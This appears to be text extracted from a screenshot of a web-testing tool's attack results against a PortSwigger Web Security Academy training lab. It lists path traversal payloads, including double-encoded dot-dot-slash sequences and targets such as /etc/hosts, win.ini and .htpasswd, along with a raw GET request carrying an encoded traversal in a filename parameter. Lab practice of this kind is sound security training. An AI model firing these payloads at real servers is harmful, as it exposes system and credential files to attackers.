 Request Payload Status code Error Timeout Length Comment
0 200 241950
192 .%252e%252f.%252e%252f.%252e%252f.%252e%252f.%252e%252f.%252e%252f.%25... 200 267
1 /{base} 400 136
2 ./{base} 400 136
3 ../{base} 400 136
4 /./{base} 400 136
5 /../{base} 400 136
6 xxx/../{base} 400 136
7 {base}::$DATA 400 136
8 ../../../../../../../../../../../../etc/hosts 400 136
9 ..\..\..\..\..\..\..\..\..\..\..\..\windows/win.ini 400 136
10 .htpasswd 400 136
11 ../.htpasswd 400 136
12 ../../.htpasswd 400 136
13 ../../../.htpasswd 400 136
14 ../../../../.htpasswd 400 136
15 ../../../../../.htpasswd 400 136
Request Response
Pretty Raw Hex Hackvertor
1 GET /image?filename=%2e%252e%252f%2e%252e%252f%2e%252e%252f%2e%252e%252f%2e%252e%252f%2e%252e%252f%2e%252e%252f%2e%252e%252f%2e%252e%252f%2e%252e%252f%2e%252e%252f%2e%252e%252fet
2 Host: 0ac5003803dd1e02805d710e006100e3.web-security-academy.net
3 Cookie: session=j9dLkdwkQyfgvAw5ojtLECACYO0otkJY
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
5 Accept: image/avif,image/webp,image/png,image/svg+xml,image/*;q=0.8,*/*;q=0.5
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ac5003803dd1e02805d710e006100e3.web-security-academy.net/product?productId=3
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Priority: u=5
13 Te: trailers
14 Connection: keep-alive
15
16
Search
1589 of 2200